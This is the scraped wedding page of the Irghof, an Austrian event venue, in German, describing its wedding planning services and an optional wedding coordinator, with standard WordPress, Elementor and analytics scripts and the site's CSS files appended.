				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c872d91 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c872d91" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cb30906" data-id="cb30906" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-403a67a elementor-widget elementor-widget-image" data-id="403a67a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="350" height="451" src="https://irghof.at/wp-content/uploads/2023/05/Irghof_Spiegel_350pix.jpg" class="attachment-large size-large wp-image-245" alt="" srcset="https://irghof.at/wp-content/uploads/2023/05/Irghof_Spiegel_350pix.jpg 350w, https://irghof.at/wp-content/uploads/2023/05/Irghof_Spiegel_350pix-233x300.jpg 233w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cd936df" data-id="cd936df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efd55b2 elementor-widget elementor-widget-text-editor" data-id="efd55b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Damit es auch wirklich der schönste Tag im Leben von Braut und Bräutigam wird, bemühen wir uns bereits im Vorfeld darum, unsere Hochzeitspaare bestmöglich zu unterstützen.</p><p>Wir helfen den Brautleuten dabei, deren ganz persönliche Wünsche und Vorstellungen Wirklichkeit werden zu lassen, in kleinen wie in großen Dingen. Selbst „Hochzeits-Hubschrauber“ sind schon vor unserem Hof gelandet …</p><p>Mittlerweile fanden über 500 Hochzeitsfeierlichkeiten am Irghof statt. Entsprechend groß ist auch unser Erfahrungsschatz, der sich im Laufe der Jahre angesammelt hat und der unseren Brautpaaren die Sicherheit gibt, an ihrem „großen Tag“ bestens aufgehoben zu sein.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b61775d elementor-widget elementor-widget-text-editor" data-id="b61775d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Wir laden Sie gerne für ein Kennenlernen und einen unverbindlichen Gedankenaustausch auf den Irghof ein. Senden Sie uns dazu bitte eine <a href="mailto:veranstaltungen@irghof.at">Mail</a>.</p><p>Nach Ihrer Entscheidung für den Irghof ist es in unserem Hause üblich, dass das Brautpaar ein Informationsgespräch (das Zweitgespräch) mit uns führt – damit Ihre Hochzeitsplanung stressfrei abläuft und Sie von Anfang an die Vorfreude auf Ihren schönsten Tag im Leben in vollen Zügen genießen können. Wir vermitteln Ihnen einen ersten Einblick in organisatorische Angelegenheiten und geben Ihnen bei Bedarf eine Reihe empfehlenswerter Dienstleister an die Hand. Dieses erste Beratungsgespräch ist Teil unseres Servicepakets.</p><p>Was die konkrete Hochzeitsplanung danach anbelangt, so haben Sie am Irghof zwei Möglichkeiten: Entweder Sie organisieren Ihre Trauung selber, oder Sie engagieren nach der kostenlosen Erstberatung unsere Hochzeitsbegleitung Birgit Goller weiter. Sie ist mit sämtlichen Rahmenbedingungen an unserem Hof bestens und bis ins kleinste Detail hinein vertraut. Das garantiert Ihnen reibungsfreie Abläufe und einen rundum gelungenen Festtag. Sprechen Sie Birgit bei Interesse im Rahmen des kostenlosen Erstgesprächs einfach unverbindlich an!</p><p>Im Vorfeld möchten wir Ihnen noch unsere Leistungsübersicht empfehlen: <a href="https://irghof.at/wp-content/uploads/2023/05/A4_Irghof_Basisinfo_Hochzeit-2020-Screen.pdf">Basisinfo-Hochzeit (PDF)</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-11c14ca" data-id="11c14ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20663a4 elementor-grid-1 elementor-widget__width-initial elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="20663a4" data-element_type="widget" data-settings="{&quot;template_id&quot;:56,&quot;columns&quot;:1,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-56">.elementor-56 .elementor-element.elementor-element-89e5e11 .elementor-heading-title{font-family:"Noto Serif", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:18px;color:var( --e-global-color-text );}.elementor-56 .elementor-element.elementor-element-5d0304e{--divider-border-style:solid;--divider-color:var( --e-global-color-e00b9de );--divider-border-width:4px;}.elementor-56 .elementor-element.elementor-element-5d0304e > .elementor-widget-container{margin:-10px -10px 0px 0px;}.elementor-56 .elementor-element.elementor-element-5d0304e .elementor-divider-separator{width:100%;}.elementor-56 .elementor-element.elementor-element-03f386a .elementor-button{background-color:var( --e-global-color-e69a87e );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );fill:var( --e-global-color-e00b9de );color:var( --e-global-color-e00b9de );padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-56 .elementor-element.elementor-element-03f386a .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-56 .elementor-element.elementor-element-03f386a .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}</style>		<div data-elementor-type="loop-item" data-elementor-id="56" class="elementor elementor-56 e-loop-item e-loop-item-1031 post-1031 post type-post status-publish format-standard hentry category-uncategorized" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cb8ec04 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cb8ec04" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6807da7" data-id="6807da7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89e5e11 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="89e5e11" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">SWING IN THE FIELDS</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5d0304e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5d0304e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8f0c548 elementor-widget elementor-widget-theme-post-excerpt" data-id="8f0c548" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					Freitag, 29. August 2025: das traditionelle Benefiz-Konzert am Irghof!				</div>
				</div>
				<div class="elementor-element elementor-element-03f386a elementor-widget elementor-widget-button" data-id="03f386a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://irghof.at/2025/04/09/swing-in-the-fields-2/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">mehr »</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="107" class="elementor elementor-107 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-31098f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31098f4" data-element_type="section" id="footer" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67dbb5c" data-id="67dbb5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae4a7f4 elementor-icon-list--layout-inline elementor-tablet-align-center elementor-mobile-align-center elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ae4a7f4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Irghof / Freude am Feiern</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Nonsbach 2</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">A-4983 St. Georgen/Obernberg</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+43(0)7758/2354</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:veranstaltungen@irghof.at">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">veranstaltungen@irghof.at</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f7e609 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="0f7e609" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-0f7e609" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://irghof.at/impressum/" class="elementor-item">Impressum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://irghof.at/datenschutzerklaerung/" class="elementor-item">Datenschutzerklärung</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0f7e609" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://irghof.at/impressum/" class="elementor-item" tabindex="-1">Impressum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://irghof.at/datenschutzerklaerung/" class="elementor-item" tabindex="-1">Datenschutzerklärung</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
if (!window._paq.find || !window._paq.find(function (m) { return m[0] === "disableCookies"; })) {
	window._paq.push(["disableCookies"]);
}_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/irghof.at\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/irghof.at\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-heading-css' href='https://irghof.at/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://irghof.at/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<script src="https://irghof.at/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://irghof.at/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://irghof.at/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://irghof.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriger Slide","a11yCarouselNextSlideMessage":"N\u00e4chster Slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/irghof.at\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/irghof.at\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/irghof.at\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3b12b3ac5b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":243,"title":"Hochzeit%20%E2%80%93%20Irghof","excerpt":"","featuredImage":false}};
</script>
<script src="https://irghof.at/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://irghof.at/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://irghof.at/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://irghof.at/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://irghof.at/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://irghof.at/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/irghof.at\/wp-admin\/admin-ajax.php","nonce":"b7e8feb9d5","urls":{"assets":"https:\/\/irghof.at\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/irghof.at\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/irghof.at\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://irghof.at/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://irghof.at/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768965937 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://irghof.at/wp-content/uploads/elementor/css/post-7.css?ver=1761292299
body_size: 609
content:
.elementor-kit-7{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#2B76CF;--e-global-color-text:#3F3F3F;--e-global-color-accent:#880E39;--e-global-color-e00b9de:#880E39;--e-global-color-d36302c:#333333;--e-global-color-e69a87e:#FFFFFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Noto Serif";--e-global-typography-text-font-size:15px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:20px;--e-global-typography-accent-font-family:"Noto Serif";--e-global-typography-accent-font-weight:400;--e-global-typography-accent-text-transform:uppercase;color:var( --e-global-color-text );font-family:"Noto Serif", Sans-serif;font-size:15px;line-height:20px;}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.elementor-kit-7 a{color:var( --e-global-color-e00b9de );}.elementor-kit-7 a:hover{color:var( --e-global-color-e00b9de );font-family:"Noto Serif", Sans-serif;font-size:15px;font-weight:400;line-height:20px;}.elementor-kit-7 h1{color:var( --e-global-color-d36302c );font-family:"Noto Serif", Sans-serif;font-size:20px;text-transform:uppercase;line-height:25px;}.elementor-kit-7 h2{color:var( --e-global-color-d36302c );font-family:"Noto Serif", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;line-height:21px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .footer-inner{width:0px;max-width:100%;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://irghof.at/wp-content/uploads/elementor/css/post-243.css?ver=1761292404
body_size: 507
content:
.elementor-243 .elementor-element.elementor-element-4852b0d{margin-top:50px;margin-bottom:75px;}.elementor-243 .elementor-element.elementor-element-90eb590 > .elementor-element-populated{margin:0px 075px 0px 0px;--e-column-margin-right:075px;--e-column-margin-left:0px;}.elementor-243 .elementor-element.elementor-element-403a67a > .elementor-widget-container{margin:-10px -10px -10px -10px;}.elementor-243 .elementor-element.elementor-element-403a67a{text-align:left;}.elementor-243 .elementor-element.elementor-element-403a67a img{height:375px;object-fit:cover;object-position:center center;}.elementor-243 .elementor-element.elementor-element-efd55b2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-243 .elementor-element.elementor-element-efd55b2{text-align:justify;}.elementor-243 .elementor-element.elementor-element-b61775d > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-243 .elementor-element.elementor-element-b61775d{text-align:justify;}.elementor-243 .elementor-element.elementor-element-20663a4{--grid-columns:1;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-243 .elementor-element.elementor-element-90eb590{width:75%;}.elementor-243 .elementor-element.elementor-element-11c14ca{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-243 .elementor-element.elementor-element-90eb590{width:100%;}.elementor-243 .elementor-element.elementor-element-11c14ca{width:100%;}}@media(max-width:1024px){.elementor-243 .elementor-element.elementor-element-90eb590 > .elementor-element-populated{margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-243 .elementor-element.elementor-element-403a67a > .elementor-widget-container{margin:0px 0px 0px -10px;}.elementor-243 .elementor-element.elementor-element-11c14ca > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-243 .elementor-element.elementor-element-20663a4{--grid-columns:2;}}@media(max-width:767px){.elementor-243 .elementor-element.elementor-element-90eb590 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-243 .elementor-element.elementor-element-c872d91{margin-top:0px;margin-bottom:0px;}.elementor-243 .elementor-element.elementor-element-403a67a > .elementor-widget-container{margin:-10px -10px -10px -10px;}.elementor-243 .elementor-element.elementor-element-efd55b2 > .elementor-widget-container{margin:20px -10px -10px -10px;}.elementor-243 .elementor-element.elementor-element-11c14ca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-243 .elementor-element.elementor-element-20663a4{--grid-columns:1;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://irghof.at/wp-content/uploads/elementor/css/post-190.css?ver=1761292299
body_size: 997
content:
.elementor-190 .elementor-element.elementor-element-995a0a3:not(.elementor-motion-effects-element-type-background), .elementor-190 .elementor-element.elementor-element-995a0a3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://irghof.at/wp-content/uploads/2023/05/slide_klein_FINAL.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-190 .elementor-element.elementor-element-995a0a3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-190 .elementor-element.elementor-element-995a0a3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-190 .elementor-element.elementor-element-7cd50ca{text-align:left;}.elementor-190 .elementor-element.elementor-element-7cd50ca img{height:125px;object-fit:contain;object-position:center center;}.elementor-190 .elementor-element.elementor-element-7cd50ca:hover img{opacity:0.75;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-bc-flex-widget .elementor-190 .elementor-element.elementor-element-b0cebe5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-190 .elementor-element.elementor-element-b0cebe5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-190 .elementor-element.elementor-element-f6a995c .elementor-menu-toggle{margin-left:auto;}.elementor-190 .elementor-element.elementor-element-f6a995c .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-190 .elementor-element.elementor-element-f6a995c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-e69a87e );fill:var( --e-global-color-e69a87e );padding-top:0px;padding-bottom:0px;}.elementor-190 .elementor-element.elementor-element-f6a995c .elementor-nav-menu--dropdown a, .elementor-190 .elementor-element.elementor-element-f6a995c .elementor-menu-toggle{color:var( --e-global-color-e69a87e );fill:var( --e-global-color-e69a87e );}.elementor-190 .elementor-element.elementor-element-f6a995c .elementor-nav-menu--dropdown{background-color:#670A2B;}.elementor-190 .elementor-element.elementor-element-f6a995c .elementor-nav-menu--dropdown a:hover,
					.elementor-190 .elementor-element.elementor-element-f6a995c .elementor-nav-menu--dropdown a:focus,
					.elementor-190 .elementor-element.elementor-element-f6a995c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-190 .elementor-element.elementor-element-f6a995c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-190 .elementor-element.elementor-element-f6a995c .elementor-menu-toggle:hover,
					.elementor-190 .elementor-element.elementor-element-f6a995c .elementor-menu-toggle:focus{color:var( --e-global-color-e69a87e );}.elementor-190 .elementor-element.elementor-element-f6a995c .elementor-nav-menu--dropdown a:hover,
					.elementor-190 .elementor-element.elementor-element-f6a995c .elementor-nav-menu--dropdown a:focus,
					.elementor-190 .elementor-element.elementor-element-f6a995c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-190 .elementor-element.elementor-element-f6a995c .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-e00b9de );}.elementor-190 .elementor-element.elementor-element-f6a995c div.elementor-menu-toggle{color:var( --e-global-color-e69a87e );}.elementor-190 .elementor-element.elementor-element-f6a995c div.elementor-menu-toggle svg{fill:var( --e-global-color-e69a87e );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-190 .elementor-element.elementor-element-e235b77 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-190 .elementor-element.elementor-element-7cd50ca img{height:100px;object-fit:contain;}.elementor-190 .elementor-element.elementor-element-b0cebe5 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-190 .elementor-element.elementor-element-f6a995c{--nav-menu-icon-size:32px;}}@media(min-width:768px){.elementor-190 .elementor-element.elementor-element-e235b77{width:20%;}.elementor-190 .elementor-element.elementor-element-b0cebe5{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-190 .elementor-element.elementor-element-e235b77{width:50%;}.elementor-190 .elementor-element.elementor-element-b0cebe5{width:50%;}}@media(max-width:767px){.elementor-190 .elementor-element.elementor-element-e235b77{width:50%;}.elementor-190 .elementor-element.elementor-element-e235b77 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-190 .elementor-element.elementor-element-b0cebe5{width:50%;}.elementor-190 .elementor-element.elementor-element-b0cebe5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-190 .elementor-element.elementor-element-f6a995c{--nav-menu-icon-size:32px;}}

--- FILE ---
content_type: text/css; charset=utf-8
